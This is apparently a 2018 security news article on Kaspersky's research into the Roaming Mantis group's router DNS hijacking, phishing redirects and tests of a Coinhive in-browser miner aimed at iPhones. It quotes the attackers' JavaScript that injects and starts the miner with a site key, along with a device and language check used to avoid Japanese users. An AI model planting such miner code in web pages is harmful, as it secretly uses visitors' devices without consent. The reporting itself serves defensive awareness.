# Roaming Mantis Group Testing Coinhive Miner Redirects on iPhones

**bleepingcomputer.com**/news/security/roaming-mantis-group-testing-coinhive-miner-redirects-on-iphones/

Lawrence Abrams

By
Lawrence Abrams

- October 1, 2018
- 12:56 PM
- 0

According to new research by Kaspersky's GReAT team, the online criminal activities of the Roaming Mantis Group have continued to evolve since they were first discovered in April 2018. As part of their activities, this group hacks into exploitable routers and changes theirDNS configuration. This allows the attackers to redirect the router user's traffic to malicious Android apps disguised as Facebook and Chrome or to Apple phishing pages that were used to steal Apple ID credentials.

Recently, Kaspersky has discovered that this group is testing a new monetization scheme by redirecting iOS users to pages that contain the Coinhive in-browser mining script rather than the normal Apple phishing page. When users are redirected to these pages, they will be shown a blank page in the browser, but their CPU utilization will jump to 90% or higher.

**Blank page utilizing Coinhive**

This is caused by the page utilizing the Coinhive mining script shown below.

```
if (isiOS) {
    //window.alert(getString(1));
    //window.location.href = "http://security.apple.com/";
    document.writeln("<script src=\'https://coinhive.com/lib/coinhive.min.js\'><" + "/script>");
    document.writeln("<script>");
    document.writeln("    var miner = new CoinHive.Anonymous(\'MbGzUiVDoyfIbIEP80XETUUCxqBg0baC\');");
    document.writeln("    miner.start();");
    document.writeln("</" + "script>");
}
```

**Coinhive Mining Script**

The day after the GReAT discovered this new page, the attackers reverted back to redirecting to the Apple phishing page, so this appears to be a test that is not ready for full release.## Limited hacking of Japanese devices

After Japanese researchers started releasing reports regarding Roaming Mantis, the group is making an effort to avoid hacking Japanese devices.

On landing pages that users were redirected to, Kaspersky noticed that there was JavaScript that checked if the device's language was set to "ja" or Japanese. If the ja language was detected, the page would not offer any malicious applications or redirects to the visitor.

```
if ((navigator.language || navigator.browserLanguage).toLowerCase().startsWith("ja")) {

} else {
    var u = navigator.userAgent;
    var isAndroid = u.indexOf('Android') > -1 || u.indexOf('Adr') > -1;
    var isiOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (isAndroid) {
```

**Checking for Japanese Browser Language**

## Spreading via scam adverts on Prezi.com

This group appears to also be taking a page out of the Adware handbook by promoting scam sites for adult videos, games, music, and downloads.

These scam sites are being promoted through Prezi.com, a presentation sharing site, where the group would create page that contain links to URLS at https://tinyurl.com. When a visitor goes to these urls, though, they will be redirected to various scam sites as shown below.

**Prezi.com Ads**## Protecting your devices

To protect yourself from attacks like this, make sure that your routers are upgraded to the latest firmware so that any vulnerabilities are patched. Kaspersky also suggests that Android users turn off the ability to install app from third-party sites.

"We strongly recommend that Android users turn off the option that allows installation of applications from third-party repositories, to keep their device safe," stated Kaspersky's research. "They should also be suspicious if their phones become unusually hot, which may be a side-effect of the hidden crypto-mining application in action."

### Related Articles:

Newly found zero-click iPhone exploit used in NSO spyware attacks

Protect your iPhone's data with this backup software deal

Apple emergency update fixes zero-days used to hack iPhones, Macs

Verblecon malware loader used in stealthy crypto mining attacks

- Coinhive
- iOS
- iPhone
- Miner
- Roaming Mantis Group

Lawrence Abrams

Lawrence Abrams is the owner and Editor in Chief of BleepingComputer.com. Lawrence's area of expertise includes Windows, malware removal, and computer forensics. Lawrence Abrams is a co-author of the Winternals Defragmentation, Recovery, and Administration Field Guide and the technical editor for Rootkits for Dummies.

- Previous Article
- Next Article

Post a Comment Community Rules

You need to login in order to post a comment

Not a member yet? Register Now

### You may also like: